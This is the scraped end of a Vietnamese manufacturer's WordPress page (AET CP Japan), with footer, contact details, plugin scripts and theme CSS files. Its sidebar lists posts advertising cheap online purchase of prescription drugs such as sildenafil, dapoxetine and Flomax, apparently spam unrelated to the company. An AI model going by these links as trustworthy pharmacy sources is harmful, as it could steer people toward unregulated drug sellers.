					<a href="https://cpjapan.com.vn/2024/08/16/confrontare-i-prezzi-di-baclofen/">Confrontare i prezzi di Baclofen</a>
									</li>
											<li>
					<a href="https://cpjapan.com.vn/2024/08/16/sildenafil-citrate-dapoxetine-farmacia-online-affidabile/">Sildenafil Citrate + Dapoxetine farmacia online affidabile</a>
									</li>
											<li>
					<a href="https://cpjapan.com.vn/2024/08/16/comprare-pillole-di-flomax/">Comprare pillole di Flomax</a>
									</li>
											<li>
					<a href="https://cpjapan.com.vn/2024/08/16/sildenafil-citrate-a-buon-mercato-liguria/">Sildenafil Citrate A Buon Mercato Liguria</a>
									</li>
											<li>
					<a href="https://cpjapan.com.vn/2024/08/16/pillole-generiche-di-augmentin/">Pillole generiche di Augmentin</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive">
			<ul>
					<li><a href='https://cpjapan.com.vn/2024/08/'>August 2024</a></li>
	<li><a href='https://cpjapan.com.vn/2024/06/'>June 2024</a></li>
	<li><a href='https://cpjapan.com.vn/2024/03/'>March 2024</a></li>
	<li><a href='https://cpjapan.com.vn/2024/02/'>February 2024</a></li>
	<li><a href='https://cpjapan.com.vn/2024/01/'>January 2024</a></li>
	<li><a href='https://cpjapan.com.vn/2023/12/'>December 2023</a></li>
	<li><a href='https://cpjapan.com.vn/2023/08/'>August 2023</a></li>
	<li><a href='https://cpjapan.com.vn/2023/04/'>April 2023</a></li>
	<li><a href='https://cpjapan.com.vn/2023/03/'>March 2023</a></li>
	<li><a href='https://cpjapan.com.vn/2023/02/'>February 2023</a></li>
	<li><a href='https://cpjapan.com.vn/2023/01/'>January 2023</a></li>
	<li><a href='https://cpjapan.com.vn/2022/08/'>August 2022</a></li>
	<li><a href='https://cpjapan.com.vn/2022/07/'>July 2022</a></li>
	<li><a href='https://cpjapan.com.vn/2022/06/'>June 2022</a></li>
	<li><a href='https://cpjapan.com.vn/2022/05/'>May 2022</a></li>
	<li><a href='https://cpjapan.com.vn/2022/02/'>February 2022</a></li>
	<li><a href='https://cpjapan.com.vn/2022/01/'>January 2022</a></li>
	<li><a href='https://cpjapan.com.vn/2021/12/'>December 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/11/'>November 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/10/'>October 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/09/'>September 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/08/'>August 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/07/'>July 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/06/'>June 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/05/'>May 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/04/'>April 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/03/'>March 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/02/'>February 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/01/'>January 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2020/12/'>December 2020</a></li>
	<li><a href='https://cpjapan.com.vn/2020/11/'>November 2020</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories">
			<ul>
					<li class="cat-item cat-item-1"><a href="https://cpjapan.com.vn/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta">
		<ul>
						<li><a href="https://cpjapan.com.vn/wp-login.php">Log in</a></li>
			<li><a href="https://cpjapan.com.vn/feed/">Entries feed</a></li>
			<li><a href="https://cpjapan.com.vn/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="unbound_recent_posts_widget-1" class="widget widget_unbound_recent_posts_widget">		<div class="rt-recent-post-with-thumbnail element-one">
			<h2 class="widget-title">RECENT POSTS</h2>
			<ul class="rt-recent-post-with-thumbnail-holder">
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://cpjapan.com.vn/2024/08/16/confrontare-i-prezzi-di-baclofen/"><p class="title">Confrontare i prezzi di Baclofen</p></a>
					<p class="date">16 August, 2024</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://cpjapan.com.vn/2024/08/16/sildenafil-citrate-dapoxetine-farmacia-online-affidabile/"><p class="title">Sildenafil Citrate + Dapoxetine farmacia online affidabile</p></a>
					<p class="date">16 August, 2024</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://cpjapan.com.vn/2024/08/16/comprare-pillole-di-flomax/"><p class="title">Comprare pillole di Flomax</p></a>
					<p class="date">16 August, 2024</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://cpjapan.com.vn/2024/08/16/sildenafil-citrate-a-buon-mercato-liguria/"><p class="title">Sildenafil Citrate A Buon Mercato Liguria</p></a>
					<p class="date">16 August, 2024</p>
				</li>
							</ul>
		</div>
		</section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://cpjapan.com.vn/category/uncategorized/">Uncategorized</a> (4,729)
</li>
			</ul>

			</section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://cpjapan.com.vn/2024/08/'>August 2024</a>&nbsp;(11)</li>
	<li><a href='https://cpjapan.com.vn/2024/06/'>June 2024</a>&nbsp;(5)</li>
	<li><a href='https://cpjapan.com.vn/2024/03/'>March 2024</a>&nbsp;(17)</li>
	<li><a href='https://cpjapan.com.vn/2024/02/'>February 2024</a>&nbsp;(33)</li>
	<li><a href='https://cpjapan.com.vn/2024/01/'>January 2024</a>&nbsp;(71)</li>
	<li><a href='https://cpjapan.com.vn/2023/12/'>December 2023</a>&nbsp;(13)</li>
	<li><a href='https://cpjapan.com.vn/2023/08/'>August 2023</a>&nbsp;(6)</li>
	<li><a href='https://cpjapan.com.vn/2023/04/'>April 2023</a>&nbsp;(6)</li>
	<li><a href='https://cpjapan.com.vn/2023/03/'>March 2023</a>&nbsp;(9)</li>
	<li><a href='https://cpjapan.com.vn/2023/02/'>February 2023</a>&nbsp;(34)</li>
	<li><a href='https://cpjapan.com.vn/2023/01/'>January 2023</a>&nbsp;(106)</li>
	<li><a href='https://cpjapan.com.vn/2022/08/'>August 2022</a>&nbsp;(153)</li>
	<li><a href='https://cpjapan.com.vn/2022/07/'>July 2022</a>&nbsp;(2108)</li>
	<li><a href='https://cpjapan.com.vn/2022/06/'>June 2022</a>&nbsp;(1215)</li>
	<li><a href='https://cpjapan.com.vn/2022/05/'>May 2022</a>&nbsp;(33)</li>
	<li><a href='https://cpjapan.com.vn/2022/02/'>February 2022</a>&nbsp;(52)</li>
	<li><a href='https://cpjapan.com.vn/2022/01/'>January 2022</a>&nbsp;(121)</li>
	<li><a href='https://cpjapan.com.vn/2021/12/'>December 2021</a>&nbsp;(104)</li>
	<li><a href='https://cpjapan.com.vn/2021/11/'>November 2021</a>&nbsp;(5)</li>
	<li><a href='https://cpjapan.com.vn/2021/10/'>October 2021</a>&nbsp;(64)</li>
	<li><a href='https://cpjapan.com.vn/2021/09/'>September 2021</a>&nbsp;(61)</li>
	<li><a href='https://cpjapan.com.vn/2021/08/'>August 2021</a>&nbsp;(105)</li>
	<li><a href='https://cpjapan.com.vn/2021/07/'>July 2021</a>&nbsp;(17)</li>
	<li><a href='https://cpjapan.com.vn/2021/06/'>June 2021</a>&nbsp;(93)</li>
	<li><a href='https://cpjapan.com.vn/2021/05/'>May 2021</a>&nbsp;(47)</li>
	<li><a href='https://cpjapan.com.vn/2021/04/'>April 2021</a>&nbsp;(21)</li>
	<li><a href='https://cpjapan.com.vn/2021/03/'>March 2021</a>&nbsp;(26)</li>
	<li><a href='https://cpjapan.com.vn/2021/02/'>February 2021</a>&nbsp;(30)</li>
	<li><a href='https://cpjapan.com.vn/2021/01/'>January 2021</a>&nbsp;(43)</li>
	<li><a href='https://cpjapan.com.vn/2020/12/'>December 2020</a>&nbsp;(100)</li>
	<li><a href='https://cpjapan.com.vn/2020/11/'>November 2020</a>&nbsp;(20)</li>
			</ul>

			</section></aside><!-- #secondary -->
						</div>
									</div>
				<!-- row -->
			</div>
		</section>
		<!-- wraper_blog_main -->
	</main><!-- #main -->
</div><!-- #primary -->


        	</div>
        	<!-- #content -->
        </div>
        <!-- #page -->
        
        <!-- wraper_footer -->
<footer class="wraper_footer style-one">

		<!-- wraper_footer_main -->
	<div class="wraper_footer_main">
	<div class="container">
		<!-- row -->
		<div class="row footer_main">
			<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-header-menu-container"><ul id="menu-header-menu-2" class="menu rt-mega-menu-transition-default"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-7694"><a  href="https://cpjapan.com.vn/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8292"><a  href="https://cpjapan.com.vn/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8894"><a  href="https://cpjapan.com.vn/products/">PRODUCTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-9331"><a  href="https://cpjapan.com.vn/capability/">CAPABILITY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-7884"><a  href="https://cpjapan.com.vn/contact/">CONTACT</a></li>
</ul></div></section></div>
									 </div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-2" class="widget widget_text"><h5 class="widget-title">CONTACT</h5>			<div class="textwidget"><p><strong>Address:</strong> 26th Floor, Block A, Song Da Building, Pham Hung, Nam Tu Liem, Ha Noi<br />
<strong>Factory:</strong> Tan Hoi Village, Dan Phuong District, Ha Noi<br />
<strong>Phone:</strong> (+84) 901 791 686<br />
<strong>Email:</strong> tam.nv@cpjapan.com.vn</p>
</div>
		</section></div>
									 </div>			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_main -->
		<!-- wraper_footer_copyright -->
	<div class="wraper_footer_copyright">
		<div class="container">
			<!-- row -->
			<div class="row footer_copyright">
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
					<!-- footer_copyright_item -->
					<div class="footer_copyright_item text-left">
											</div>
					<!-- footer_copyright_item -->
				</div>
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
					<!-- footer_copyright_item -->
					<div class="footer_copyright_item text-right">
						<p>AET CP JAPAN - 2018</p>
					</div>
					<!-- footer_copyright_item -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_copyright -->
</footer>
<!-- wraper_footer -->

    </div>
    <!-- radiantthemes-website-layout -->

<!-- ngg_resource_manager_marker --><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/cpjapan.com.vn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/radiantthemes-mega-menu/assets/js/rt-megamenu.js?ver=6.2.8' id='rt-megamenu-front-end-js-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/bootstrap.min.js?ver=6.2.8' id='bootstrap-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/jquery.sidr.min.js?ver=6.2.8' id='sidr-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/jquery.matchHeight-min.js?ver=6.2.8' id='matchHeight-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/wow.min.js?ver=6.2.8' id='wow-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/jquery.nicescroll.min.js?ver=6.2.8' id='nicescroll-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/jquery.sticky.min.js?ver=6.2.8' id='sticky-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/radiantthemes-custom.js?ver=6.2.8' id='radiantthemes-custom-js'></script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-responsive.css
body_size: 447
content:
/* LARGE DESKTOP PART */
@media screen and (min-width:1200px){
}

/* DESKTOP PART */
@media screen and (min-width:992px) and (max-width:1199px){
}

/* TABLET LANDSCAPE PART */
@media screen and (min-width:768px) and (max-width:991px){

	/*--------------------------------------------------------------
	# Shop Page
	--------------------------------------------------------------*/

	/*--------------------------------------------------------------
	# Product Listing Page
	--------------------------------------------------------------*/

	.radiantthemes-shop.three-column > .radiantthemes-shop-box,
	.radiantthemes-shop.four-column > .radiantthemes-shop-box,
	.radiantthemes-shop.five-column > .radiantthemes-shop-box,
	.radiantthemes-shop.six-column > .radiantthemes-shop-box{
		width:33.33%;
	}

	/*--------------------------------------------------------------
	# Event Page
	--------------------------------------------------------------*/

	/*--------------------------------------------------------------
	# Event List View Page
	--------------------------------------------------------------*/

	.radiantthemes-event-list-item > .row{
		display:block;
	}

	.radiantthemes-event-list-item-pic,
	.radiantthemes-event-list-item-data,
	.radiantthemes-event-list-item-button{
		max-width:initial;
	}

	.radiantthemes-event-list-item-pic{
		position:static;
		background-image:initial;
	}

}

/* TABLET PROTRAIT PART */
@media screen and (min-width:480px) and (max-width:767px){

	/*--------------------------------------------------------------
	# GDPR Notice
	--------------------------------------------------------------*/

	.gdpr-notice > .row{
		display:block;
	}

	.gdpr-notice .btn{
		margin-top:25px;
	}

	/*--------------------------------------------------------------
	# Common
	--------------------------------------------------------------*/

	.order-first,
	.order-second{
		order:initial;
	}

	/*--------------------------------------------------------------
	# Blog Page
	--------------------------------------------------------------*/

	/*--------------------------------------------------------------
	# Blog Single Page
	--------------------------------------------------------------*/

	.comments-area ol.comment-list li ol{
		padding-left:20px;
	}

	/*--------------------------------------------------------------
	# Shop Page
	--------------------------------------------------------------*/

	/*--------------------------------------------------------------
	# Product Listing Page
	--------------------------------------------------------------*/

	.radiantthemes-shop.three-column > .radiantthemes-shop-box,
	.radiantthemes-shop.four-column > .radiantthemes-shop-box,
	.radiantthemes-shop.five-column > .radiantthemes-shop-box,
	.radiantthemes-shop.six-column > .radiantthemes-shop-box{
		width:50%;
	}

	/*--------------------------------------------------------------
	# Cart Page
	--------------------------------------------------------------*/

	.woocommerce input.input-text[name=coupon_code]{
		width:50% !important;
	}

	/*--------------------------------------------------------------
	# Event Page
	--------------------------------------------------------------*/

	/*--------------------------------------------------------------
	# Event List View Page
	--------------------------------------------------------------*/

	.radiantthemes-event-list-item > .row{
		display:block;
	}

	.radiantthemes-event-list-item-pic,
	.radiantthemes-event-list-item-data,
	.radiantthemes-event-list-item-button{
		max-width:initial;
	}

	.radiantthemes-event-list-item-pic{
		position:static;
		background-image:initial;
	}

}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width:321px) and (max-width:479px){

	/*--------------------------------------------------------------
	# GDPR Notice
	--------------------------------------------------------------*/

	.gdpr-notice > .row{
		display:block;
	}

	.gdpr-notice .btn{
		margin-top:25px;
	}

	/*--------------------------------------------------------------
	# Gallery Columns
	--------------------------------------------------------------*/

	.gallery-item,
	.gallery-columns-1 .gallery-item,
	.gallery-columns-2 .gallery-item,
	.gallery-columns-3 .gallery-item,
	.gallery-columns-4 .gallery-item{
		width:100%;
		max-width:initial;
	}

	/*--------------------------------------------------------------
	# Common
	--------------------------------------------------------------*/

	.order-first,
	.order-second{
		order:initial;
	}

	/*--------------------------------------------------------------
	# Blog Page
	--------------------------------------------------------------*/

	/*--------------------------------------------------------------
	# Blog Single Page
	--------------------------------------------------------------*/

	.comments-area ol.comment-list li ol{
		padding-left:0;
	}

	/*--------------------------------------------------------------
	# Shop Page
	--------------------------------------------------------------*/

	/*--------------------------------------------------------------
	# Product Listing Page
	--------------------------------------------------------------*/

	.woocommerce .woocommerce-products-header,
	.woocommerce .woocommerce-result-count,
	.woocommerce .woocommerce-ordering{
		width:100%;
		text-align:center;
	}

	.radiantthemes-shop.three-column > .radiantthemes-shop-box,
	.radiantthemes-shop.four-column > .radiantthemes-shop-box,
	.radiantthemes-shop.five-column > .radiantthemes-shop-box,
	.radiantthemes-shop.six-column > .radiantthemes-shop-box{
		width:100%;
	}

	/*--------------------------------------------------------------
	# Cart Page
	--------------------------------------------------------------*/

	.woocommerce input.input-text[name=coupon_code]{
		width:100% !important;
		margin:0px 0px 7px 0px !important;
	}

	.woocommerce input.button[name=apply_coupon]{
		width:100% !important;
	}

	/*--------------------------------------------------------------
	# Checkout Page
	--------------------------------------------------------------*/

	.woocommerce form #customer_details,
	.woocommerce form #order_review_heading,
	.woocommerce form #order_review{
		width:100%;
	}

	/*--------------------------------------------------------------
	# Event Page
	--------------------------------------------------------------*/

	/*--------------------------------------------------------------
	# Event List View Page
	--------------------------------------------------------------*/

	.radiantthemes-event-list-item > .row{
		display:block;
	}

	.radiantthemes-event-list-item-pic,
	.radiantthemes-event-list-item-data,
	.radiantthemes-event-list-item-button{
		max-width:initial;
	}

	.radiantthemes-event-list-item-pic{
		position:static;
		background-image:initial;
	}

}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width:320px){

	/*--------------------------------------------------------------
	# GDPR Notice
	--------------------------------------------------------------*/

	.gdpr-notice > .row{
		display:block;
	}

	.gdpr-notice .btn{
		margin-top:25px;
	}

	/*--------------------------------------------------------------
	# Gallery Columns
	--------------------------------------------------------------*/

	.gallery-item,
	.gallery-columns-1 .gallery-item,
	.gallery-columns-2 .gallery-item,
	.gallery-columns-3 .gallery-item,
	.gallery-columns-4 .gallery-item{
		width:100%;
		max-width:initial;
	}

	/*--------------------------------------------------------------
	# Common
	--------------------------------------------------------------*/

	.order-first,
	.order-second{
		order:initial;
	}

	/*--------------------------------------------------------------
	# Blog Page
	--------------------------------------------------------------*/

	/*--------------------------------------------------------------
	# Blog Single Page
	--------------------------------------------------------------*/

	.comments-area ol.comment-list li ol{
		padding-left:0;
	}

	/*--------------------------------------------------------------
	# Shop Page
	--------------------------------------------------------------*/

	/*--------------------------------------------------------------
	# Product Listing Page
	--------------------------------------------------------------*/

	.woocommerce .woocommerce-products-header,
	.woocommerce .woocommerce-result-count,
	.woocommerce .woocommerce-ordering{
		width:100%;
		text-align:center;
	}

	.radiantthemes-shop.three-column > .radiantthemes-shop-box,
	.radiantthemes-shop.four-column > .radiantthemes-shop-box,
	.radiantthemes-shop.five-column > .radiantthemes-shop-box,
	.radiantthemes-shop.six-column > .radiantthemes-shop-box{
		width:100%;
	}

	/*--------------------------------------------------------------
	# Cart Page
	--------------------------------------------------------------*/

	.woocommerce input.input-text[name=coupon_code]{
		width:100% !important;
		margin:0px 0px 7px 0px !important;
	}

	.woocommerce input.button[name=apply_coupon]{
		width:100% !important;
	}

	/*--------------------------------------------------------------
	# Checkout Page
	--------------------------------------------------------------*/

	.woocommerce form #customer_details,
	.woocommerce form #order_review_heading,
	.woocommerce form #order_review{
		width:100%;
	}

	/*--------------------------------------------------------------
	# Event Page
	--------------------------------------------------------------*/

	/*--------------------------------------------------------------
	# Event List View Page
	--------------------------------------------------------------*/

	.radiantthemes-event-list-item > .row{
		display:block;
	}

	.radiantthemes-event-list-item-pic,
	.radiantthemes-event-list-item-data,
	.radiantthemes-event-list-item-button{
		max-width:initial;
	}

	.radiantthemes-event-list-item-pic{
		position:static;
		background-image:initial;
	}

}

--- FILE ---
content_type: text/css
request_url: https://cpjapan.com.vn/wp-content/themes/unbound/style.css?ver=6.2.8
body_size: 387
content:
/*
Theme Name: Unbound
Theme URI: http://themes.radiantthemes.com/unbound/
Author: RadiantThemes
Author URI: https://themeforest.net/user/radiantthemes
Description: Unbound is feature packed WordPress theme with designs made for business agencies & creative agencies. While developing this theme, we made sure the theme is easy to use and highly customizable. The theme is built with 150+ original pre-designed template blocks which you can simply drag and drop to include in your design to create a completely new design of your own. Play with drag & drop template block builder option to make your own template. Unbound has potential of making thousands of combinations of design. It also has unlimited theme color option. Enjoy Unbound!
Version: 1.1.4
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: unbound
Tags:  Agency, Business, Company, Corporate, Creative, Freelancer, Agencies, Startup, Software, Portfolio, custom-colors, Woocommerce, theme-options, left-sidebar-, right-sidebar, header options, sticky post, translation ready, threaded comments

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

unbound is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.
*/

--- FILE ---
content_type: text/css
request_url: https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-user-custom.css?ver=1769653270
body_size: 2808
content:
/* ========================== */
/* START OF HOME PAGE ONE */
/* ========================== */

#disc {
  list-style-type: disc;
}
#circle {
  list-style-type: circle;
}
#decimal {
  list-style-type: decimal;
}


.custom-font-size h3{
    font-size:30px;
    font-weight:400;

}

.custom-icon ul li{
    display:inline-block;
    vertical-align:top;
    margin-right:8px;
}

.custom-icon ul li a{
    color:#0f192d;
}

 .hover-container {
     position: relative;
     transition:all .5s;
}
 .hover-container > .vc_column-inner {
     overflow:hidden;
}
 .hover-container> .vc_column-inner .wpb_single_image img{
     transition:all .5s;
     width:100%;
}
 .hover-container:hover > .vc_column-inner .wpb_single_image img{
     transform: scale(1.2);
}
 .image {
     display: block;
     width: 100%;
     height: auto;
}
 .overlay-work-demo1 {
     position: absolute;
     top: 0;
     bottom: 0;
     left: 0;
     right: 0;
     height: 100%;
     width: 100%;
     opacity: 0;
     transition: .9s ease;
     background-color:rgba(6,2,13,0.9);
}
 .hover-container:hover .overlay-work-demo1 {
     opacity: 1;
}
 .overlay-work-demo1 > .wpb_wrapper {
     font-size: 20px;
     position: absolute;
     bottom: 5%;
     left:5%;
}

/* ========================== */
/* END OF HOME PAGE ONE */
/* ========================== */

/* ========================== */
/* START OF HOME PAGE TWO */
/* ========================== */

 .tag-heading{
     display: inline-block;
     vertical-align: top;
}
 .letter-spacing1{
     letter-spacing:1px;
}
 .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data h4 {
     font-weight: 500;
     font-size: 14px;
     color: #505050;
     line-height: 22px;
     letter-spacing: 0.5px;
}
 .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data {
     padding: 20px 25px 11px 25px;
     background-color: #fff;
     box-shadow: 0px 6px 10px 1px rgba(0,0,0,0.05);
     text-align: left;
}
 .heading-top-border1, .heading-top-border2, .heading-top-border3{
     position:relative;
}
 .heading-top-border1:before{
     content:"";
     position:absolute;
     left:0px;
     top:0px;
     width:53px;
     height:4px;
     background-color:#ffffff;
}
 .heading-top-border2:before{
     content:"";
     position:absolute;
     left:0px;
     top:0px;
     width:53px;
     height:4px;
     background-color:#1d4fce;
}
 .heading-top-border3:before{
     content:"";
     position:absolute;
     left:47%;
     top:0px;
     width:53px;
     height:4px;
     background-color:#1d4fce;
}
 .hover-number{
     width:54px;
     height:54px;
     display:inline-block;
     vertical-align:top;
}
/****HEADER SEVEN EDIT****/

/****HEADER SEVEN EDIT****/
/*========================== HOME PAGE TOW HOVER PROCESS ==========================*/
 .hover-box > .vc_column-inner .hover-number{
    transition: all .3s;
}
 .hover-box:hover > .vc_column-inner .hover-number{
     background-color:#1d4fce !important;
     box-shadow:0px 0px 4px #ccc;
     color:#fff !important;
     transform: scale(1.2);
}
/*============================= HOME PAGE TOW HOVER PROCESS END ==============================*/

/* ========================== */
/* END OF HOME PAGE TWO */
/* ========================== */

/* ========================== */
/* START OF HOME PAGE THREE */
/* ========================== */

body.page-id-2818 .wraper_header.style-four .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
body.page-id-2818 .wraper_header.style-four .nav > [class*='menu-'] > ul.menu > li > a:before,
body.page-id-2818 .wraper_footer.style-eleven .footer_main_item button[type="submit"]{
    background-color:#ff1053;
}

body.page-id-2818 .footer_main_item ul.contact li a{
    color: #ff1053;
}

.border-color-accordion .rt-accordion-item{
    border-bottom: 1px #333334 solid !important;
}
.border-color-accordion .panel-title{
    font-size:16px !important;
}
.border-color-accordion .rt-accordion-item:first-child{
    border-top: 1px #333334 solid !important;

}

.map {
    width: 100%;
    height: 400px;
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    filter: grayscale(100%);
}

@media screen and (max-width: 400px) {



}

/* ========================== */
/* END OF HOME PAGE THREE */
/* ========================== */

/* ========================== */
/* START OF HOME PAGE FOUR */
/* ========================== */

body.page-id-2916 .wraper_header.style-six .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
body.page-id-2916 .wraper_header.style-six .nav > [class*='menu-'] > ul.menu > li > a:before,
body.page-id-2916 .wraper_footer.style-eleven .footer_main_item button[type="submit"]{
    background-color:#fe002f ;
}
body.page-id-2916 .footer_main_item ul.contact li a{
    color: #fe002f;
}

/* LARGE DESKTOP PART */
@media screen and (min-width:1200px){
}

/* DESKTOP PART */
@media screen and (min-width:992px) and (max-width:1199px){
}

/* TABLET LANDSCAPE PART */
@media screen and (min-width:768px) and (max-width:991px){
}

/* TABLET PROTRAIT PART */
@media screen and (min-width:480px) and (max-width:767px){

    .home-four-features-mobile{
        margin-bottom:0;
    }

}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width:321px) and (max-width:479px){

    .home-four-features-mobile{
        margin-bottom:0;
    }

}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width:320px){

    .home-four-features-mobile{
        margin-bottom:0;
    }

}

/* ========================== */
/* END OF HOME PAGE FOUR */
/* ========================== */



/* ========================== */
/* START OF HOME PAGE FIVE */
/* ========================== */

body.page-id-3108 .wraper_header.style-one .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
body.page-id-3108 .wraper_header.style-one .nav > [class*='menu-'] > ul.menu > li > a:before,
body.page-id-3108 .wraper_footer.style-eleven .footer_main_item button[type="submit"]{
    background-color:#2cb66a  ;
}
body.page-id-3108 .footer_main_item ul.contact li a{
    color: #2cb66a;
}

/* ========================== */
/* END OF HOME PAGE FIVE */
/* ========================== */

/* ========================== */
/* START OF HOME PAGE SIX */
/* ========================== */

body.page-id-3450 .wraper_header.style-five .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
body.page-id-3450 .wraper_header.style-five .nav > [class*='menu-'] > ul.menu > li > a:before,
body.page-id-3450 .wraper_footer.style-eleven .footer_main_item button[type="submit"]{
    background-color:#1d4fce;
}


.home-six-contact:before{
    display:block !important;
    position:absolute;
    top:0;
    left:0;
    z-index:0;
    content:" ";
    width:calc(50% - 300px);
    height:100%;
    background-color:#f1f1f5;
}

/* ========================== */
/* END OF HOME PAGE SIX */
/* ========================== */

/* ========================== */
/* START OF HOME PAGE SEVEN */
/* ========================== */
body.page-id-3135 .wraper_header.style-two .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
body.page-id-3135 .wraper_header.style-two .nav > [class*='menu-'] > ul.menu > li > a:before,
body.page-id-3135 .wraper_footer.style-eleven .footer_main_item button[type="submit"]{
    background-color:#0b88ee;
}

.home-seven-banner-desktop{
    position:absolute;
    z-index:1;
    width:705px;
}

.home-seven-solution-mobile{
    width:640px;
    float:right;
}

/* LARGE DESKTOP PART */
@media screen and (min-width:1200px){
}

/* DESKTOP PART */
@media screen and (min-width:992px) and (max-width:1199px){
}

/* TABLET LANDSCAPE PART */
@media screen and (min-width:768px) and (max-width:991px){
}

/* TABLET PROTRAIT PART */
@media screen and (min-width:480px) and (max-width:767px){

    .home-seven-banner-desktop,
    .home-seven-solution-mobile{
        position:static;
        width:inherit;
    }

}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width:321px) and (max-width:479px){

    .home-seven-banner-desktop,
    .home-seven-solution-mobile{
        position:static;
        width:inherit;
    }

}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width:320px){

    .home-seven-banner-desktop,
    .home-seven-solution-mobile{
        position:static;
        width:inherit;
    }

}

/* ========================== */
/* END OF HOME PAGE SEVEN */
/* ========================== */

/* ========================== */
/* START OF HOME PAGE EIGHT */
/* ========================== */

body.page-id-3346 .wraper_header.style-one .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
body.page-id-3346 .wraper_header.style-one .nav > [class*='menu-'] > ul.menu > li > a:before,
body.page-id-3346 .wraper_footer.style-eleven .footer_main_item button[type="submit"]{
    background-color:#fec00a;
    color: #000;
}
body.page-id-3346 .footer_main_item ul.contact li a{
    color: #fec00a;
}

.home-eight-advice-box-item{
    margin-top:-95px;
}

/* ========================== */
/* END OF HOME PAGE EIGHT */
/* ========================== */


/* ========================== */
/* START OF HOME PAGE NINE */
/* ========================== */

